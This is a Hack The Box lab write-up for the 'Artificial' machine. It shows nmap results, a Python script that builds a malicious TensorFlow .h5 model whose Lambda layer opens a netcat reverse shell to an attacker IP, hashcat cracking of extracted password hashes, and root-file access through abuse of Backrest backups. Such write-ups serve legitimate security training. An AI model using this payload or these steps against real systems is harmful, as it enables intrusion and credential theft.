HTB - Artificial
HTB - Artificial⌗
Enumeration:⌗
# Nmap 7.95 scan initiated Mon Jun 23 08:57:44 2025 as: /usr/lib/nmap/nmap -v -p - -Pn -T4 -A -oN nmaptcp artificial.htb
Nmap scan report for artificial.htb (10.129.97.38)
Host is up (0.020s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)
|   256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)
|_  256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET OPTIONS HEAD
|_http-title: Artificial - AI Solutions
|_http-server-header: nginx/1.18.0 (Ubuntu)
Device type: general purpose|router
Running: Linux 4.X|5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 4.15 - 5.19, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Uptime guess: 10.347 days (since Fri Jun 13 00:38:44 2025)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=260 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 1025/tcp)
HOP RTT      ADDRESS
1   19.86 ms 10.10.14.1
2   19.96 ms artificial.htb (10.129.97.38)

Read data files from: /usr/share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jun 23 08:58:11 2025 -- 1 IP address (1 host up) scanned in 26.40 seconds
User exploit⌗
Looking at the nmap scan we see port 22 (SSH) and 80 (HTTP) open. The web port hosts a simple application that allows to Build, test, and deploy AI models effortlessly with Artificial.. We can use the register page to create an account and log in. We are then greeted by an upload form.

The requirements.txt file hints that tensorflow-cpu==2.13.1 is used to run the uploaded files, and the Dockerfile gives us a setup to test potential attacks. With a quick Google search, we can find the following python script that will generate an h5 file (which is what the form requires us to upload) that sends a reverse shell.
import tensorflow as tf

def exploit(x):
    import os
    os.system("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.7 5555 >/tmp/f")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("dax.h5")
To run the script, we can either setup a virtual environment and install the requirements.txt file, or use the Dockerfile. Once the file is generated, we can upload it to the platform. We can then press the View Predictions button to get our shell as the app user.
With our shell access, we can go into the instance directory and extract the users.db file. We can then extract the user hashes and crack them with hashcat.
$ sqlite3 users.db .dump

$ hashcat artificial.hashes rockyou.txt --username -m 0
This allows us to recover two hashes: one for gael and one for royer. Looking at the /etc/passwd file, only gael exists on the system, and the recovered credentials indeed allow us to log in using SSH and get the user.txt flag.
Root exploit⌗
Looking at the ports listening on localhost, we can see port 9898 open. If we forward it to our machine and access it using a web browser, we are greeted with a Backrest 1.7.2 login page.

Unfortunately, the credentials we found so far can’t help us log in. We’ll have to dig a little bit more. Running LinPeas, we can see that our user is a member of the sysadm group, which is a bit odd. We can also see that we can read the /var/backup/backrest_backup.tar.gz file, since it is owned by the sysadm group with a read permission.
After extracting its content, we can read the backrest/.config/backrest/config.json file which contains the BCrypt hash for the backrest_root user. We can also crack it with hashcat.
$ hashcat artificial.hashes rockyou.txt --username -m 3200

Now connected into the Backrest application, there are a lot of things we can do. I’m fairly certain that multiple paths are possible, but here is the one that I took. First, create a repository pointing to the local file system (ex: /tmp/dax). Then, create a plan that uses this repository and specifies the path /root. Once the plan is created, hit Backup Now. Finally, use the Run Command button to execute the command dump <Snapshot ID> /root/root.txt to get the content of root.txt, making sure to replace <Snapshot ID> with the ID for the backup you just ran.
Resources:⌗
| Hyperlink | Info |
|---|---|
| https://github.com/Abi-Vike/tensorflow-cpu | TensorFlow |
| https://github.com/hashcat/hashcat | hashcat |
| https://github.com/Splinter0/tensorflow-rce | Tersorflow Remote Code Execution with Malicious Model |
| https://github.com/garethgeorge/backrest | Backrest |
| https://restic.net/ | restic |
| https://restic.readthedocs.io/en/latest/manual_rest.html | Manual - restic 0.18.0-dev |